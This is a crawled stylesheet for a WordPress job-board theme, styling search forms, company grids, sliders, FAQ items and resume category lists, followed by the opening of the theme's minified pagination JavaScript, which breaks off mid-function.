  .noo-job-map .job-search-bg-image {
    margin-left: -1.0714285714285714em;
    margin-right: -1.0714285714285714em;
    margin-top: -1.0714285714285714em;
  }
}
.noo-job-search-wrapper .job-search-bg-image,
.noo-job-map .job-search-bg-image {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search,
.noo-job-map:not(.no-background) .job-advanced-search {
  display: block;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  -o-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
  z-index: 1;
  bottom: 2.142857142857143em;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:before,
.noo-job-map:not(.no-background) .job-advanced-search:before,
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  content: " ";
  display: table;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  clear: both;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:before,
.noo-job-map:not(.no-background) .job-advanced-search:before,
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  content: " ";
  display: table;
}
.noo-job-search-wrapper:not(.no-background) .job-advanced-search:after,
.noo-job-map:not(.no-background) .job-advanced-search:after {
  clear: both;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper:not(.no-background) .job-advanced-search,
  .noo-job-map:not(.no-background) .job-advanced-search {
    top: 40px !important;
    padding: 0 30px;
  }
}
@media (max-width: 991px) {
  .noo-job-search-wrapper:not(.no-background) .job-advanced-search,
  .noo-job-map:not(.no-background) .job-advanced-search {
    width: 100%;
    top: 20%!important;
    padding: 0 30px;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info,
.noo-job-map .job-advanced-search .job-search-info {
  font-family: "Montserrat", serif;
}
.noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title,
.noo-job-map .job-advanced-search .job-search-info .search-main-title {
  font-size: 46px;
  margin-left: 5px;
}
@media (max-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title,
  .noo-job-map .job-advanced-search .job-search-info .search-main-title {
    font-size: 28px;
  }
}
@media (max-width: 992px) and (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info .search-main-title,
  .noo-job-map .job-advanced-search .job-search-info .search-main-title {
    font-size: 24px;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info .search-sub-title,
.noo-job-map .job-advanced-search .job-search-info .search-sub-title {
  font-size: 22px;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info .search-sub-title,
  .noo-job-map .job-advanced-search .job-search-info .search-sub-title {
    font-size: 13px;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info p,
.noo-job-map .job-advanced-search .job-search-info p {
  line-height: 1.5;
  font-weight: 500;
  margin-left: 5px;
  margin-bottom: 5px;
  margin-top: 5px;
}
.noo-job-search-wrapper .job-advanced-search .job-search-info a,
.noo-job-map .job-advanced-search .job-search-info a {
  color: #fff;
}
.noo-job-search-wrapper .job-advanced-search .job-search-info.left,
.noo-job-map .job-advanced-search .job-search-info.left {
  text-align: left;
}
@media only screen and (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .job-search-info.left,
  .noo-job-map .job-advanced-search .job-search-info.left {
    text-align: center;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-search-info.center,
.noo-job-map .job-advanced-search .job-search-info.center {
  text-align: center;
}
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,
.noo-job-map .job-advanced-search .job-advanced-search-form {
  display: inline-flex;
  font-family: "Montserrat", serif;
  font-weight: 500;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 1.0714285714285714em 0;
  width: 100%;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,
  .noo-job-map .job-advanced-search .job-advanced-search-form {
    padding: 1.0714285714285714em 2.142857142857143em;
    display: table;
    height: auto;
  }
}
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .radio label,
.noo-job-map .job-advanced-search .job-advanced-search-form .radio label,
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .checkbox label,
.noo-job-map .job-advanced-search .job-advanced-search-form .checkbox label {
  padding-left: 40px;
}
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .radio label input,
.noo-job-map .job-advanced-search .job-advanced-search-form .radio label input,
.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .checkbox label input,
.noo-job-map .job-advanced-search .job-advanced-search-form .checkbox label input {
  position: fixed;
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .form-group .form-control,
  .noo-job-map .job-advanced-search .job-advanced-search-form .form-group .form-control,
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-map .job-advanced-search .job-advanced-search-form .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-search-wrapper .job-advanced-search .job-advanced-search-form .form-group .wpcf7-form-control:not(.wpcf7-submit),
  .noo-job-map .job-advanced-search .job-advanced-search-form .form-group .wpcf7-form-control:not(.wpcf7-submit) {
    min-width: 125px;
  }
}
.noo-job-search-wrapper .job-advanced-search .form-group,
.noo-job-map .job-advanced-search .form-group {
  padding: 0.5357142857142857em;
  display: table-cell;
  float: left;
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .form-group,
  .noo-job-map .job-advanced-search .form-group {
    padding-bottom: 0px;
  }
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .form-group,
  .noo-job-map .job-advanced-search .form-group {
    display: block;
    width: 100% !important;
  }
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .form-group,
  .noo-job-map .job-advanced-search .form-group {
    display: inline-block;
    margin-right: 15px;
  }
}
.noo-job-search-wrapper .job-advanced-search .form-group #search-keyword::-moz-placeholder,
.noo-job-map .job-advanced-search .form-group #search-keyword::-moz-placeholder {
  font-weight: 600;
}
.noo-job-search-wrapper .job-advanced-search .form-group #search-keyword:-ms-input-placeholder,
.noo-job-map .job-advanced-search .form-group #search-keyword:-ms-input-placeholder {
  font-weight: 600;
}
.noo-job-search-wrapper .job-advanced-search .form-group #search-keyword::-webkit-input-placeholder,
.noo-job-map .job-advanced-search .form-group #search-keyword::-webkit-input-placeholder {
  font-weight: 600;
}
.noo-job-search-wrapper .job-advanced-search .form-group ul li.search-field:after,
.noo-job-map .job-advanced-search .form-group ul li.search-field:after {
  cursor: pointer;
  content: "\f0dd";
  font-family: FontAwesome;
  color: #888888;
}
.noo-job-search-wrapper .job-advanced-search .form-action,
.noo-job-map .job-advanced-search .form-action {
  padding: 0.5357142857142857em;
  display: table-cell;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .noo-job-search-wrapper .job-advanced-search .form-action,
  .noo-job-map .job-advanced-search .form-action {
    width: 100% !important;
    display: block;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-5 .form-group,
.noo-job-map .job-advanced-search.column-5 .form-group {
  min-width: 20%;
}
@media (min-width: 768px) and (max-width: 991px) {
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .form-control,
  .noo-job-map .job-advanced-search.column-5 .form-group .form-control,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .chosen-container-single,
  .noo-job-map .job-advanced-search.column-5 .form-group .chosen-container-single,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .chosen-container-multi,
  .noo-job-map .job-advanced-search.column-5 .form-group .chosen-container-multi,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-map .job-advanced-search.column-5 .form-group .widget_newsletterwidget .newsletter-email,
  .noo-job-search-wrapper .job-advanced-search.column-5 .form-group .wpcf7-form-control:not(.wpcf7-submit),
  .noo-job-map .job-advanced-search.column-5 .form-group .wpcf7-form-control:not(.wpcf7-submit) {
    min-width: 150px;
  }
}
@media (min-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-3,
  .noo-job-map .job-advanced-search.column-3 {
    min-width: 900px;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(2),
.noo-job-map .job-advanced-search.column-3 .form-group:nth-child(2) {
  width: 50%;
}
.noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(3),
.noo-job-map .job-advanced-search.column-3 .form-group:nth-child(3) {
  width: 30%;
}
.noo-job-search-wrapper .job-advanced-search.column-3 .form-action,
.noo-job-map .job-advanced-search.column-3 .form-action {
  width: 20%;
}
@media (max-width: 991px) {
  .noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(2),
  .noo-job-map .job-advanced-search.column-3 .form-group:nth-child(2) {
    width: 45%;
  }
  .noo-job-search-wrapper .job-advanced-search.column-3 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.column-3 .form-group:nth-child(3) {
    width: 30%;
  }
  .noo-job-search-wrapper .job-advanced-search.column-3 .form-action,
  .noo-job-map .job-advanced-search.column-3 .form-action {
    width: 25%;
  }
}
@media (min-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-4,
  .noo-job-map .job-advanced-search.column-4 {
    min-width: 992px;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(2),
.noo-job-map .job-advanced-search.column-4 .form-group:nth-child(2) {
  width: 37%;
}
@media (max-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(2),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(2) {
    width: 34%;
  }
}
@media (max-width: 820px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(2),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(2) {
    width: 33%;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(3),
.noo-job-map .job-advanced-search.column-4 .form-group:nth-child(3),
.noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(4),
.noo-job-map .job-advanced-search.column-4 .form-group:nth-child(4) {
  width: 23%;
}
@media (max-width: 992px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(4),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(4) {
    width: 22%;
  }
}
@media (max-width: 820px) {
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(3),
  .noo-job-search-wrapper .job-advanced-search.column-4 .form-group:nth-child(4),
  .noo-job-map .job-advanced-search.column-4 .form-group:nth-child(4) {
    width: 20%;
  }
}
.noo-job-search-wrapper .job-advanced-search.column-4 .form-action,
.noo-job-map .job-advanced-search.column-4 .form-action {
  width: 15%;
}
.noo-job-search-wrapper .job-advanced-search.column-2 .form-group,
.noo-job-map .job-advanced-search.column-2 .form-group {
  width: 80%;
}
.noo-job-search-wrapper .job-advanced-search.column-2 .form-action,
.noo-job-map .job-advanced-search.column-2 .form-action {
  width: 20%;
}
.noo-job-search-wrapper .job-advanced-search .control-label,
.noo-job-map .job-advanced-search .control-label {
  display: none;
}
.noo-job-search-wrapper .job-advanced-search .form-control-flat,
.noo-job-map .job-advanced-search .form-control-flat {
  display: block;
  width: 100%;
}
.noo-job-search-wrapper .job-advanced-search .btn-search-submit,
.noo-job-map .job-advanced-search .btn-search-submit {
  background-color: #e8be2f;
  color: #fff;
  width: 100%;
  font-weight: 600;
}
@media only screen and (min-width: 769px) {
  .noo-job-search-wrapper .job-advanced-search .btn-search-submit,
  .noo-job-map .job-advanced-search .btn-search-submit {
    width: auto;
    width: 100%;
  }
}
@media (max-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search .btn-search-submit,
  .noo-job-map .job-advanced-search .btn-search-submit {
    width: 100%;
    padding: 15px 5px;
  }
}
.noo-job-search-wrapper .job-advanced-search.vertical .job-advanced-search-wrap,
.noo-job-map .job-advanced-search.vertical .job-advanced-search-wrap {
  max-width: 450px;
  margin-left: auto;
  margin-right: auto;
}
.noo-job-search-wrapper .job-advanced-search.vertical .form-group,
.noo-job-map .job-advanced-search.vertical .form-group,
.noo-job-search-wrapper .job-advanced-search.vertical .form-action,
.noo-job-map .job-advanced-search.vertical .form-action {
  display: block;
  width: auto;
}
.noo-job-search-wrapper .job-advanced-search.vertical .form-action,
.noo-job-map .job-advanced-search.vertical .form-action {
  text-align: center;
}
.noo-job-search-wrapper .job-advanced-search.vertical .control-label,
.noo-job-map .job-advanced-search.vertical .control-label {
  display: inline-block;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form,
.noo-job-map .job-advanced-search.horizontal.style-3 .job-advanced-search-form {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.15);
  padding: 1.0714285714285714em !important;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit,
.noo-job-map .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit {
  background-color: #f34f3e!important;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form,
.noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form {
  -webkit-border-radius: 45px;
  border-radius: 45px;
  -webkit-box-shadow: 0 0 21px 5px #eeeeee;
  -moz-box-shadow: 0 0 21px 5px #eeeeee;
  -ms-box-shadow: 0 0 21px 5px #eeeeee;
  -o-box-shadow: 0 0 21px 5px #eeeeee;
  box-shadow: 0 0 21px 5px #eeeeee;
  background: #fff;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button:after,
.noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button:after {
  padding-left: 5px;
  content: '\f002';
  font-family: FontAwesome;
}
@media (min-width: 768px) {
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form {
    width: 100%;
    background-color: #fff;
    height: 70px;
    padding: 10px;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group {
    padding: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group ul,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group ul,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group select,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group select,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .chosen-container,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .chosen-container {
    border: none;
    border-radius: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input#search-keyword,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group input#search-keyword,
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-group .advance-search-form-control {
    border-right: 1px solid #ddd !important;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button,
  .noo-job-map .job-advanced-search.horizontal.style-2 .job-advanced-search-form .form-action button {
    -webkit-border-radius: 45px;
    border-radius: 45px;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3),
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) {
    padding: 0 20px;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .chosen-choices,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .chosen-choices {
    padding-left: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-group:nth-child(3) .advance-search-form-control {
    border-right: none !important;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-action,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-action {
    padding: 0;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-3 .form-action button,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-3 .form-action button {
    float: right;
    width: 85%;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-4 .form-group:nth-child(4) .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-4 .form-group:nth-child(4) .advance-search-form-control {
    border-right: none !important;
  }
  .noo-job-search-wrapper .job-advanced-search.horizontal.style-2.column-5 .form-group:nth-child(5) .advance-search-form-control,
  .noo-job-map .job-advanced-search.horizontal.style-2.column-5 .form-group:nth-child(5) .advance-search-form-control {
    border-right: none !important;
  }
}
@media only screen and (max-width: 480px) {
  .noo-job-map .job-advanced-search {
    padding-top: 100px !important;
  }
}
@media only screen and (max-width: 1400px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    top: 40% !important;
  }
}
@media only screen and (max-width: 992px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    top: 25% !important;
    padding: 0 30px;
  }
}
@media only screen and (max-width: 768px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    position: absolute;
    top: 20% !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1400px) {
  .noo-job-search-wrapper.recruitment_resonsive .job-advanced-search {
    min-width: 90% !important;
  }
}
@media only screen and (max-width: 576px) {
  .noo-job-search-wrapper.search-advanced .job-advanced-search {
    top: 100px !important;
  }
}
@media only screen and (max-width: 768px) {
  .noo-job-search-wrapper.search-advanced .job-advanced-search {
    top: 150px !important;
  }
}
@media only screen and (max-width: 1900px) {
  .carreer-search .job-advanced-search {
    top: auto !important;
  }
}
@media only screen and (max-width: 1024px) {
  .carreer-search .job-advanced-search {
    top: 160px !important;
  }
}
@media only screen and (max-width: 992px) {
  .carreer-search .job-advanced-search {
    position: relative !important;
    top: 40px !important;
  }
}
.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  color: #44494b;
}
.job-search-bg-slider {
  height: 100%;
  overflow: hidden;
}
.job-search-bg-slider ul.sliders {
  padding: 0;
  margin: 0;
}
.job-search-bg-slider ul.sliders .slide-image {
  width: 100%;
}
@media (max-width: 767px) {
  .home-v2 .custom-advanced-search {
    margin-top: 7% !important;
  }
}
@media (max-width: 991px) {
  .noo-job-map:not(.no-background) .job-advanced-search {
    width: 100%;
    top: inherit!important;
    padding: 0 30px;
  }
}
.noo-company-sc.style-grid {
  margin-top: 42px;
}
.noo-company-sc.style-grid .company-item {
  border: 1px solid #e1e1e1;
  background: #fff;
  text-align: center;
}
@media only screen and (max-width: 767px) {
  .noo-company-sc.style-grid .company-item {
    margin-bottom: 30px;
  }
}
.noo-company-sc.style-grid .company-item:hover {
  transition: background 0.2s linear;
  background: #44494b;
  border: 1px solid #fff;
}
.noo-company-sc.style-grid .company-item:hover .company-meta {
  border-top: 1px solid #fff;
}
.noo-company-sc.style-grid .company-item:hover .company-meta .company-name,
.noo-company-sc.style-grid .company-item:hover .company-meta p {
  color: #fff !important;
}
.noo-company-sc.style-grid .company-item .company-thumbnail {
  padding: 15px;
}
.noo-company-sc.style-grid .company-item .company-thumbnail img {
  height: 100px;
  width: auto;
}
.noo-company-sc.style-grid .company-item .company-meta {
  border-top: 1px solid #e1e1e1;
  padding: 0 0 5px;
}
.noo-company-sc.style-grid .company-item .company-meta .company-name {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
@media only screen and (max-width: 767px) {
  .noo-company-sc.style-grid .company-item .company-meta .company-name {
    font-size: 12px;
  }
}
.noo-company-sc.style-grid .company-item .company-meta p {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  padding: 0;
  margin: -5px 0 0;
}
.noo-company-sc.style-grid .swiper-prev,
.noo-company-sc.style-grid .swiper-next {
  height: 25px;
  width: 25px;
  line-height: 25px;
  background: #f5d006;
  text-align: center;
  color: #fff;
  font-size: 13px;
  margin: 5px;
  display: inline-block;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-company-sc.style-grid .swiper-prev:hover,
.noo-company-sc.style-grid .swiper-next:hover {
  background: #796603;
}
.noo-company-sc.style-grid .company-pagination {
  margin: 25px 0 12px;
}
.noo-company-sc.style-slider {
  padding: 30px;
}
.noo-company-sc.style-slider .company-item {
  text-align: center;
  padding: 35px 30px 1px;
  margin: 0 15px;
  position: relative;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-company-sc.style-slider .company-item:hover {
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-company-sc.style-slider .company-item .company-thumbnail img {
  height: 100px;
  width: auto;
}
.noo-company-sc.style-slider .company-item .company-meta {
  margin-top: 30px;
  margin-bottom: 15px;
}
.noo-company-sc.style-slider .company-item .company-meta .company-name {
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
}
.noo-company-sc.style-slider .company-item .company-meta p {
  margin-top: 0;
}
.noo-company-sc.style-slider .owl-wrapper {
  padding: 30px 0;
}
.noo-company-sc.style-slider .owl-theme .owl-controls .owl-buttons div {
  color: #FFF;
  display: inline-block;
  margin: 5px;
  width: 25px;
  height: 25px;
  font-size: 12px;
  line-height: 25px;
  background: rgba(245, 208, 6, 0.25);
  position: absolute;
  top: 50%;
  z-index: 999;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-company-sc.style-slider .owl-theme .owl-controls .owl-buttons div:hover {
  background: #f5d006;
}
.noo-company-sc.style-slider .owl-buttons .owl-next {
  right: -15px;
}
.noo-company-sc.style-slider .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
.noo-company-sc.style-slider .owl-buttons .owl-prev {
  left: -15px;
}
.noo-company-sc.style-slider .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
.noo-company-sc.style-slider .owl-buttons > div {
  position: absolute;
  top: 45%;
}
.noo-faq .noo_faq_group .noo_faq_item {
  margin-bottom: 2px;
  display: block;
}
.noo-faq .noo_faq_group .noo_faq_item:last-child {
  margin: 0;
}
.noo-faq .noo_faq_group .noo_faq_item.hide_faq h4 {
  padding: 0 0 15px;
}
.noo-faq .noo_faq_group .noo_faq_item .noo_faq_content {
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
}
.noo-faq .noo_faq_group .noo_faq_item h4 {
  font-size: 16px;
  line-height: 30px;
  position: relative;
  border-bottom: 1px solid #ececed;
  font-weight: 500;
  cursor: pointer;
}
.noo-faq .noo_faq_group .noo_faq_item h4:after {
  position: absolute;
  top: 0;
  right: 0;
  font-family: "FontAwesome";
  content: "\f077";
  font-weight: 500;
}
.noo-faq .noo_faq_group .noo_faq_item.open_faq .noo_faq_content {
  display: block;
}
.noo-faq .noo_faq_group .noo_faq_item.open_faq h4 {
  border-bottom: none;
}
.noo-faq .noo_faq_group .noo_faq_item.open_faq h4:after {
  content: "\f078";
}
.noo-client.owl-carousel .owl-wrapper {
  display: table !important;
}
.noo-client.owl-carousel .owl-item {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.noo-client.owl-carousel .owl-item {
  padding: 10px;
}
.noo-client.owl-carousel .owl-item img {
  opacity: 0.3;
}
.noo-client.owl-carousel .owl-item:hover img {
  opacity: 1;
}
.noo-resume-category-wrap.style-grid {
  padding: 30px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category {
  padding: 40px 0 25px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item {
  margin-bottom: 40px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a {
  text-align: center;
  background: #fff;
  border: 1px solid #ddd;
  padding: 20px;
  display: inline-block;
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #f5d006;
  padding: 0 0 12px;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .title {
  display: block;
  color: #44494b;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a .job-count {
  display: block;
  color: #44494b;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-grid .noo-resume-category .category-item a:hover {
  -webkit-box-shadow: 0 0 21px -1px #dddddd;
  -moz-box-shadow: 0 0 21px -1px #dddddd;
  -ms-box-shadow: 0 0 21px -1px #dddddd;
  -o-box-shadow: 0 0 21px -1px #dddddd;
  box-shadow: 0 0 21px -1px #dddddd;
}
.noo-resume-category-wrap.style-grid .view-more {
  text-align: center;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a {
  text-align: center;
  padding: 20px;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a .icon {
  display: block;
  font-size: 48px;
  line-height: 30px;
  color: #fff;
  padding: 0 0 33px;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a .title {
  display: block;
  color: #fff;
  font-size: 16px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item a .job-count {
  display: block;
  color: #fff;
  font-size: 14px;
  line-height: 30px;
  font-weight: 600;
}
.noo-resume-category-wrap.style-slider .noo-resume-category .category-item:hover .icon {
  color: #f5d006;
}
.noo-resume-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div {
  background: transparent;
  font-size: 50px;
  line-height: 30px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.noo-resume-category-wrap.style-slider .owl-theme .owl-controls .owl-buttons div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-resume-category-wrap.style-slider .owl-prev {
  position: absolute;
  left: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-resume-category-wrap.style-slider .owl-next {
  position: absolute;
  right: 0;
  top: 30%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-resume-category-wrap.style-list a {
  color: #44494b;
  font-size: 16px;
  line-height: 36px;
  font-weight: 500;
  font-family: "Montserrat", serif;
}
.noo-resume-category-wrap.style-list a .job-count {
  color: #f5d006;
}
.noo-resume-category-wrap.style-list .view-more {
  margin-top: 40px;
}


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js
body_size: 17377
content:
!function(p){"use strict";p(document).ready(function(){p('[data-paginate="loadmore"]').find(".loadmore-action").length&&p('[data-paginate="loadmore"]').each(function(){var e=p(this);e.nooLoadmore({navSelector:e.find("div.pagination"),nextSelector:e.find("div.pagination a.next"),itemSelector:"article.loadmore-item",finishedMsg:nooJobL10n.ajax_finishedMsg})}),p('[data-paginate="nextajax"]').length&&p('[data-paginate="nextajax"]').each(function(){var i=p(this),s=i.find("div.pagination");s.find(".next").on("click",function(e){e.stopPropagation(),e.preventDefault();var a=s.data(),t=a.max_page,o=a.current_page,n=a.scroll;p(this).hasClass("disabled")||(t<=++o&&p(this).addClass("disabled"),1<o&&s.find(".prev").removeClass("disabled"),i.addClass("is-waiting"),a.action="noo_nextajax",a.page=o,p.post(nooJobL10n.ajax_url,a,function(e){s.data("current_page",o),e&&i.find(".nextajax-wrap").html(e),i.hasClass("is-waiting")&&i.removeClass("is-waiting"),p("html, body").animate({scrollTop:p("#"+n).offset().top},2e3)}))}),s.find(".prev").on("click",function(e){e.stopPropagation(),e.preventDefault();var 